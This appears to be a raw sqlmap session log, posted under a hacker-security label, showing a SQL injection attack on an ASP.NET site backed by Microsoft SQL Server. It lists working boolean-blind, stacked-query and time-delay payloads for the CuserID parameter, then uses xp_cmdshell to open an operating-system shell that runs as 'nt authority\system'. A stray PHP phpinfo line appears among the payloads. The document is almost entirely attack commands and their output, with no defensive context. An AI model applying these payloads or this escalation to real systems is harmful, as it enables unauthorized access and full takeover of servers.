 [13:34:30] [INFO] testing connection to the target URL
[13:34:31] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: CuserID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: CuserID=127761) AND 8370=(SELECT (CASE WHEN (8370=8370) THEN 8370 ELSE (SELECT 4304 UNION SELECT 7504) END
))-- VxPs
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: CuserID=127761);WAITFOR DELAY '0:0:5'--
<? phpinfo(); ?>
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: CuserID=127761) WAITFOR DELAY '0:0:5'-- RkFa
---
[13:34:31] [INFO] testing Microsoft SQL Server
[13:34:31] [INFO] confirming Microsoft SQL Server
[13:34:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[13:34:31] [INFO] testing if current user is DBA
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header whic
h intersect with yours. Do you want to merge them in further requests? [Y/n]
[13:34:32] [WARNING] reflective value(s) found and filtering out
[13:34:32] [INFO] testing if xp_cmdshell extended procedure is usable
[13:34:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retri
eval
[13:34:41] [INFO] xp_cmdshell extended procedure is usable
[13:34:41] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[13:34:41] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[13:36:49] [INFO] retrieved: 2
[13:36:51] [INFO] retrieved: nt authority\system
[13:37:34] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell>
黑客安全